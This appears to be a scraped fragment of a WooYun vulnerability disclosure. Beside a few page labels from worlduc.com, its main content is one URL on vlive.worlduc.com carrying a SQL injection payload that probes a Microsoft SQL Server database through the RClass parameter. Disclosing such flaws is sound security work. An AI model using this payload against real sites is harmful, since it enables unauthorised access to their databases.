 http://vlive.worlduc.com/RoomList.asp?RClass=2 and 0<(select count(*) from master.dbo.sysdatabases);--
worlduc.com
世界大学城
我的资料
生活 | 交友 |
0/10 0/30
世界大学城 音乐交流室
世界大学城 音乐交流室
www.wooyun.org